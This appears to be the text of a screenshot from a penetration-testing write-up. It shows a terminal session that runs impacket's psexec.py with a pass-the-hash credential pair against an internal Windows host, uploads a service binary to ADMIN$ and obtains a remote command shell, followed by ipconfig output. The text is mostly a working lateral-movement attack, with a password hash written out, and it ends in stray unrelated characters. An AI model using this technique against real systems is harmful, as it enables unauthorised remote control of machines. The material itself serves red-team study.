 b33f@CanHazShells ~/Tools/impacket# ./psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:9dc211131a18a1
645ce61871a4fdd7b7 TemplateAdmin@10.0.0.129 cmd
Impacket v0.9.15-dev - Copyright 2002-2016 Core Security Technologies
[*] Trying protocol 5678/SMB-Proxy...
[*] Requesting shares on 10.0.0.129.....
[*] Found writable share ADMIN$
[*] Uploading file lThdjKYw.exe
[*] Opening SVCManager on 10.0.0.129.....
[*] Creating service KpDD on 10.0.0.129.....
[*] Starting service KpDD.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>ipconfig
Windows IP Configuration
Ethernet adapter Bluetooth Network Connection:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . : RedHook.local
Link-local IPv6 Address . . . . . : fe80::3c9c:97df:8c86:3e5%11
IPv4 Address. . . . . . . . . . . : 10.1.1.3
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.1.1.1
安全先师